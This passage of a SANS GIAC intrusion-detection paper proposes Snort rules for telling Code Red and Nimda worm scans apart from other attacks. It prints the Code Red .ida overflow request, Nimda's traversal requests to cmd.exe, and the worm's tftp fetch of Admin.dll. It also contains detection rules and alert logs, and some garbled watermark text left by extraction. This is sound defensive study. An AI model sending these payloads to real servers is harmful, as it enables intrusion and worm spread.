

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# SANS GIAC

# GCIA

# v.3.2

# GCIA<br>
V.3.2<br>Paul M Young Paul M Young

### **Assignment 1 Describe the State of Intrusion Detection**

#### **Worm Activity and Probes Slipping Under Snort's Radar**

Mass propagation worms taking advantage of well documented and un-patched vulnerabilities in systems connected to the internet. This seemed to be the common event of 2001. These attacks can take the form of code propagation via mass mail (I Love You), vulnerable application code (Code Red), or complex multi-vector transmission (Nimda).

These form a problem for Intrusion Detection systems due to the exceptionally high number of detects generated by the behavior of these systems. These detects fill logs and alert systems. They are alerts on genuine attempts to exploit known vulnerabilities that could affect a network if an un-patched system in bought online. But for many administrators they become background noise.

This background noise is a problem for administrators who are trying to watch for suspicious traffic, without being swamped with data. Thousands of alerts to manage or suppress from the logs. It generally leads to suppression of alerting relating to this traffic. This suppression then opens up three potential scenarios.

- A vulnerable system on your network is placed online and available to the internet. The attack and possible infection of this system may go unnoticed.
- An attacker looking to compromise a system can use these attack methods with a fair amount of confidence that his probes will "slip under the radar"
- An infected system in your network broadcasts out to infect other systems, and in doing so informs a large number of hosts that you are vulnerable and can be attacked.

This discussion will provide a brief analysis of the worms from an IDS perspective, and some solutions for Snort for administrators who wish to control these alerts through their ruleset, but not lose sight of critical information.

worms taking aavantage or well accoumented and un-patched vulnerable<br>atternet. This seemed to be the common event of 2001. These attacks or<br>ida).<br>Both and ass mail (I Love You), vulnerable application code (Code Red), or<br>a Intrusion Detection Systems are not a commonly installed production item in Australia. It has been my experience<sup>1</sup> that many network administrators have tested or evaluated various systems and found them wanting in several areas. Not a single client site that I deal with on a regular basis is currently running a "Production" Intrusion Detection System! Production would be defined as something that is relied upon to be accurate, receives regular updates / maintenance and is monitored. This is due to many factors, but basically it is all just too hard for most administrators to deal with the output generated from these systems. On the other hand, most administrators are very interested in IDS solutions, and either have or would love to implement them.

The product that has the highest level of interest is not surprisingly Snort. This tends (95%+) to be deployed on a single network sensor placed either in the DMZ (if present) or on the primary internet connection. The comment passed on from most administrators is frustration at determining what to do with and how to interpret the volume of log entries generated from Snort.

 $\overline{a}$ 

<sup>1</sup> Experience – 7+ Years IT, 3 Years Security as focus, 5 Employers, 100+ clients ranging from 5 – 5000 seats, Government, Corporate and Business clients, numerous industry contacts and friends performing similar roles, Australian Capitals, Regional & International (Asia/Pacific) locations.

The number of false or irrelevant detects is by far in excess of useful information. There obvious recourse is to tune the ruleset to the environment. Unfortunately Code Red and Nimda successfully render several rules effectively useless, generally resulting in those rules being disabled. The vulnerabilities associated are still relevant (as are all vulnerabilities on unpatched default installs), as an unpatched system can still today be infected fairly reliably within 15 minutes of being placed on the Internet. This is often less than the time to "Update Windows" for example, a process often performed on a clean install by many newer administrators.

Additions to the ruleset that can isolate Code Red and Nimda scans accurately, without sacrificing other possible attacks that are detected by those same rules would provide two major benefits.

- 1. A reduction in the number of alerts to manage / log
- 2. An accurate idea of how many of the alerts that are written off as "just another worm scanning" are actually some other form of malicious attempt.

It is also relevant to detect the infection, or infected behavior, rather than just the scan. I.e. Was the attack successful? Luckily in the case of worms their behavior is often predictable, and can be detected by a Snort IDS rule.

Additional snort rules tuned for these behaviors can assist an administrator that is attempting to utilize an IDS to increase their overall security, without requiring the administrator be familiar with deeper analysis of the data causing alerts.

**Exided of how many of the alerts that are written off as "just another we idea of how many of the alerts that are written off as "just another we one ether the infection, or infected behavior is often predictable, and can** The use of rules to provide this solution means that any administrator capable of running a Snort system can implement them with no further products necessary. This is an ideal solution for many administrators, primarily in single sensor environments. It is common in these environments for no post-processing to occur with the log files, or at best, SnortSnarf be used to present it in a more easily interpreted manner.

#### **Key finally Face Worms FA27**  $\overline{AB}$  **FIN9 9989**

#### **Code Red**

#### **Description**

Code Red was the first in a series of mass propagation worms attacking Microsoft IIS servers. It utilized a known vulnerability known as ".ida Buffer Overflow". This overflow allowed code to be run with System privileges.

Version 1 merely attempts to propagate to other web servers, modify a web page and DoS the home of Whitehouse.gov.

Code Red is easy to detect due to it utilizing a single attack on the web server.

#### **Attack Pattern**

ersion 1 merely attempts to propagate to other web servers, modify a w<br>
me of Whitehouse.gov.<br>
dde Red is easy to detect due to it utilizing a single attack on the web s<br> **ttern**<br> **ECTAGE and the author retains full rights** GET/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3 %u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00  $=$ a HTTP/1.0

#### **Default Snort Rule Pattern**

The default Snort Rule for detecting Code Red attacks is a generic .ida attack filter in WEB-IIS.RULES

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS ISAPI .ida attempt"; uricontent:".ida?"; nocase; dsize:>239; flags:A+; reference:arachnids,552; classtype:web-application-attack; reference:cve,CAN-2000- 0071; sid:1243; rev:2;)

This rule searches for ".ida?" in the URL. This is a valid search that will trigger on any attempt to access this known vulnerability with a buffer overflow. The "dsize" field will trigger on large packets, generally due to overflow conditions.

Unfortunately this signature may not be the most accurate method of alerting to Code Red v1 specific behavior as it will alert on many other attempts to overflow using vulnerabilities in handling .ida requests.

#### $\mathsf{Red}\ \mathsf{II}$ **Code Red II**

#### **Description**

Code Red Version 2 / 3 utilizes the same attack as version 1. Upon infection the damage is much greater

#### **Attack Pattern**

GET/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3 %u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8 190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=aHTTP/1.0

#### **Default Snort Rule Pattern**

**© SANS Institute 2003, Author retains full rights.** alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS ISAPI .ida attempt"; uricontent:".ida?"; nocase; dsize:>239; flags:A+; reference:arachnids,552; classtype:web-application-attack; reference:cve,CAN-2000-0071; sid:1243; rev:2;)

The same rule will detect both type of access without distinguishing between the two. This is due to both utilising a common vulnerability, and Snort correctly senses any attempt to exploit this particular fault.

#### $R = \frac{1}{2}$ **Nimda**

#### **Description**

Nimda is a complex multi vector worm with a huge number of infected machines. Scans from Nimda infected servers comprise the majority of the logs in a **default** snort configuration connected directly to the internet. (As of 06/02 Nimda related traffic accounted for over 90% of alerts in the logs on a weekly basis)

Where Code Red utilized a buffer overflow attack, Nimda uses a number of attacks against a web server consisting of a mixture of directory traversal and leveraging Code Red v2 compromised systems.

Once the host is infected the worm will issue this command:

**tftp%%20-i%%20%s%%20GET%%20Admin.dll%%20** 

#### **Attack Pattern**

- (a) GET /scripts/root.exe?/c+dir
- (b) GET /MSADC/root.exe?/c+dir
- (c) GET /c/winnt/system32/cmd.exe?/c+dir
- (d) GET /d/winnt/system32/cmd.exe?/c+dir
- (e) GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir
- (f) GET /\_vti\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
- (g) GET /\_mem\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
- (h) GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../ winnt/system32/cmd.exe?/c+dir
- (i) GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir
- (j) GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir
- (k) GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir
- (l) GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir
- (m) GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir
- (n) GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir
- (o) GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir
- (p) GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir

#### **Default Snort Rule Pattern**

ince the host is infected the worm will issue this command:<br> **tp%%20-1%%20%%%20GET%%20Admin.dll%%20**<br> **(tfm)**<br> **ET /scripts/root.exe?/c+dir**<br> **ET /scripts/root.exe?/c+dir**<br> **ET /dwinnt/system32/cmd.exe?/c+dir**<br> **ET /dwinnt** alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS CodeRed v2 root.exe access"; flags: A+; uricontent:"scripts/root.exe?"; nocase; classtype:web-application-attack; sid: 1256; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS cmd.exe access"; flags: A+; content:"cmd.exe"; nocase; classtype:web-application-attack; sid:1002; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-FRONTPAGE / vti\_bin/ access";flags: A+; uricontent:"/\_vti\_bin/"; nocase; classtype:web-application-activity; sid:1288; rev:2;)

These are the most common rules triggered, this can vary depending on rule order. Other possible rules that might be triggered by Nimda include:

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS File permission canonicalization"; uricontent:"/scripts/..%c0%af../"; flags: A+; nocase; classtype:web-applicationattack; sid:981; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS File permission canonicalization"; uricontent:"/scripts/..%c1%1c../"; flags: A+; nocase; classtype:webapplication-attack; sid:982; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS File permission canonicalization"; uricontent:"/scripts/..%c1%9c../"; flags: A+; nocase; classtype:webapplication-attack; sid:983; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS scripts access"; flags:A+; uricontent:"/scripts/"; nocase; classtype:web-application-activity; sid:1287; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC http directory traversal"; flags: A+; content: "../"; reference:arachnids,297; classtype:attempted-recon; sid:1113; rev:1;)

#### **Snort Alert Pattern**

Note: Snort Default Rules do not alert to step (b) of Nimda scan's.

#### (a)

ert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-M<br>wersal"; flags: A+; content: "../"; reference:arachnids,297; classtype:att<br>4:1113; rev:1;)<br>11113; rev:1;)<br>**Primes:**<br>2008. Sand Default Rules do not alert to step (b [\*\*] [1:1256:2] WEB-IIS CodeRed v2 root.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:15.692310 202.100.138.24:4403 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:55497 IpLen:20 DgmLen:112 DF \*\*\*AP\*\*\* Seq: 0x5E77805D Ack: 0x24309A4A Win: 0x40B0 TcpLen: 20

#### (c)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:16.832310 202.100.138.24:4531 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:55812 IpLen:20 DgmLen:120 DF \*\*\*AP\*\*\* Seq: 0x5ED5C2FD Ack: 0x1CBBA6C5 Win: 0x40B0 TcpLen: 20

#### (d)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:17.392310 202.100.138.24:4596 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:55930 IpLen:20 DgmLen:120 DF \*\*\*AP\*\*\* Seq: 0x5F011BDB Ack: 0x47B0C18B Win: 0x40B0 TcpLen: 20

#### (e)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:17.952310 202.100.138.24:4650 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56041 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0x5F2AE8DD Ack: 0x6EFDDFE5 Win: 0x40B0 TcpLen: 20

#### (f)

[\*\*] [1:1288:2] WEB-FRONTPAGE / vti\_bin/ access [\*\*] [Classification: access to a potentually vulnerable web application] [Priority: 2] 02/22-05:16:18.502310 202.100.138.24:4677 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56160 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0x5F407A58 Ack: 0x2DDE6B99 Win: 0x40B0 TcpLen: 20

(g)

 $\Theta$ [\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:19.052310 202.100.138.24:4748 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56333 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0x5F725564 Ack: 0x2ED7D842 Win: 0x40B0 TcpLen: 20

(h)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:19.612310 202.100.138.24:4848 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56471 IpLen:20 DgmLen:185 DF \*\*\*AP\*\*\* Seq: 0x5FB786FD Ack: 0x4639F32A Win: 0x40B0 TcpLen: 20

#### (i)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:20.182310 202.100.138.24:4886 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56615 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x5FD46BD8 Ack: 0x156ABC8C Win: 0x40B0 TcpLen: 20

#### (j)

222-05:16:19.612310 202.100.138.24-4848<br> **CP TTL:118 TOS:000 02:5001182.244848 -> xxx.xx.70.139:80**<br> **CP TTL:118 TOS:0x0 ID:56471 |pLen:20 DgmLen: 185 DF<br>
AP"\*\* Seq: 0x5FB786FD Ack: 0x4639F32A Win: 0x40B0 TcpLen: 20<br>
AP"\*\*** [\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:20.732310 202.100.138.24:3012 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56732 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x6028EB51 Ack: 0x61D4B564 Win: 0x40B0 TcpLen: 20

#### (k)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:21.302310 202.100.138.24:3053 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:56889 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x60471014 Ack: 0x68EDEF28 Win: 0x40B0 TcpLen: 20

#### (l)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:21.862310 202.100.138.24:3152 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:57065 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x608A68CF Ack: 0x7C047F96 Win: 0x40B0 TcpLen: 20

#### (m)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:22.412310 202.100.138.24:3204 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:57168 IpLen:20 DgmLen:138 DF \*\*\*AP\*\*\* Seq: 0x60B0129E Ack: 0x1692C6A4 Win: 0x40B0 TcpLen: 20

#### (n)

[\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:22.972310 202.100.138.24:3262 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:57277 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0x60D724FC Ack: 0x51D1E84C Win: 0x40B0 TcpLen: 20 (o)

 $\Theta$ [\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:23.542310 202.100.138.24:3291 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:57416 IpLen:20 DgmLen:140 DF \*\*\*AP\*\*\* Seq: 0x60EB58E9 Ack: 0x70E846CA Win: 0x40B0 TcpLen: 20

(p)

2/22-05:16:24 102310 202.100.138.24:3365 -> xxx.xxx.70.139.80<br>CP TTL:118 TOS:0x0 ID:57553 lpLen:20 DgmLen:136 DF<br>"AP"" Seq: 0x61175745 Ack: 0x6F2B87B6 Win: 0x40B0 TcpLen: 20<br>"AP"" Seq: 0x61175745 Ack: 0x6F2B87B6 Win: 0x40B [\*\*] [1:1002:2] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 02/22-05:16:24.102310 202.100.138.24:3365 -> xxx.xxx.70.139:80 TCP TTL:118 TOS:0x0 ID:57553 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0x61175745 Ack: 0x6F2B87B6 Win: 0x40B0 TcpLen: 20

#### **Possible IDS Solutions**

These scans form a large part of the logged data and frequently raise the question of "Is this just another Nimda scan, or could someone be using this as part of larger activity". The easiest method of reducing this information is for the analyst to be aware of the exact patterns used by these worms. If the pattern deviates, it gives reason for further analysis.

There are several options available in this situation:

- Dedicated Worm Scan Rules Snort is essentially a pattern matching engine. It has the capability to perform much of the hard work, provided it has the correct information. A ruleset can be developed that will accurately detect scans that match worm activity. This will help identify worm specific behavior in the alert logs.
- Multi Packet Matching Snort rules in their basic form only supports pattern matching across a single packet. If multi-packet matches are to be made, a pre-processor is required to match the data. Snort provides for the development of such plugins, however the design of such code is beyond the level of this discussion (and my intelligence…).The other option for multi-packet matching is to run the output data though a database or Perl script to strip out the noise. This is a highly effective solution, however it requires packages outside of Snort itself, and knowledge of Perl or SQL queries. Both of these are outside the scope of this discussion.
- Response Monitoring If the worms trigger a successful response, this should trigger and alert regarding the possibility of an infected system.

#### *All of the following rule based solutions come at a cost.*

Snort rules in their default form are designed to be generic to pick up variants of the attacks. In this case however we want to have **additional** rules that will highlight exact known worm behavior, thus allowing us to identify unusual behavior more efficiently.

ent logs.<br>
Acket Matching – Snort rules in their basic form only supports pattern mand from the development of such plugins, however the design of such codes to for the development of such plugins, however the design of su Additional rules, especially if complex will reduce the performance of Snort. This reduction in performance could lead to packets being dropped and missed detects. In balance to this however many environments will have the Internet facing Snort sensor installed in a location where it will not be subject to a busy network environment. Internet activity on most client LANS is in the range of 128 – 1024Kbit/sec, well within the performance specifications of most snort sensors. These rules have been tested on links up to 1Mbit on PII 450 hardware with no packet loss reported. Testing under worst possible conditions designed to confuse an IDS of minimum frame size, fragments, or "Stick / Snot" will however possibly cause increased utilization and possible missed detects. This is a reasonable compromise in many environments, as day to day difficulties in tracking alerts is more of an issue that dealing with deliberate attempts to confuse an IDS.

These rules have been tuned to minimize impact as far as practical. The use of content filtering can hinder performance, however additional checks are performed prior to this occurring. Networks, Direction, Ports, Flags and Packet Size are all checked if feasible prior to running the content check.

These rules should be implemented in a separate rules file, specified at the top of the conf file for Snort. They offer more specific detection than the default rules. Any data not exactly confrming to the rule will but still attempting to execute one of the associated vulnerabilities, should be detected by the default rules later in the detection list.

#### $R$ ules for Code Red $\overline{R}$ 998 $\overline{R}$ 998 $\overline{R}$ 998D Fa $\overline{R}$ **Snort Rules for Code Red**

*Note: All rules are wrapped for readability – remove line breaks before implementing.*

**Detect Scan** (Wrapped for readability)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80

(msg:"Worm Scan – Code Red v1 ";flags: A+; uricontent:"/default.ida? NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6 858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00 %u531b%u53ff%u0078%u0000%u00=a HTTP/1.0"; nocase; classtype:web-application-attack; rev:1;)

#### **Detect Infected Behavior**

33%u7801%u9090%u6858%ucbd3%u7801%u900%u9090%u8190%u<br>u53ff%u0078%u0000%u00=a HTTP/1.0"; nocase; classtype:web-appli<br>ected Behavior<br>MOME\_NET any -> ANY 80<br>me\_Net Infected System – Code Red v1 ";flags: A+; uricontent:"/defau<br> alert tcp \$HOME\_NET any -> ANY 80 (msg:"\$Home\_Net Infected System – Code Red v1 ";flags: A+; uricontent:"/default.ida? NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6 858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00 %u531b%u53ff%u0078%u0000%u00=a HTTP/1.0"; nocase; classtype:web-application-attack; rev:1;)

#### **Snort Rules for Code Red v2/3**

#### **Detect Scan**

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80

(msg:"Worm Scan – Code Red v2/3 ";flags: A+; uricontent:" GET /default.ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u 6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000 %u00=aHTTP/1.0"; nocase; classtype:web-application-attack; rev:1;)

#### **Detect Infected Behaviour**

alert tcp \$HOME\_NET any -> ANY 80 (msg:"\$Home\_Net Infected System – Code Red v2/3 ";flags: A+; uricontent:"GET /default.ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u 6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000 %u00=a HTTP/1.0"; nocase; classtype:web-application-attack; rev:1;)

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Snort Rules for Nimda**

#### **Detect Individual Scan Steps**

**(a)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step a (01/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 72 6f 6f 74 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(b)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step b (02/16) ";flags: AP; content:"|47 45 54 20 2f 4d 53 41 44 43 2f 72 6f 6f 74 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(c)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step c (03/16) ";flags: AP; content:"|47 45 54 20 2f 63 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(d)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step d (04/16) ";flags: AP; content:"|47 45 54 20 2f 64 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(e)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step e (05/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 32 35 35 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

02 31 2e 30 0d 0a 48 6f 73 74 2a 20 27 77 77 0d 0a 43 6f 6e 66 62 14 26 6f 69 62 31 2e 30 0d 0a 48 6f 73 2e 32 2e 22 5 32 64 54 4 5 4 20 2 6 32 16 20 4 5 4 4 5 4 20 2 6 4 5 4 4 5 4 20 2 6 4 5 4 4 5 4 4 5 4 4 5 4 4 5 4 4 5 **(f)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step f (06/16) ";flags: AP; content:"|47 45 54 20 2f 5f 76 74 69 5f 62 69 6e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(g)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step g (07/16) ";flags: AP; content:"|47 45 54 20 2f 5f 6d 65 6d 5f 62 69 6e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

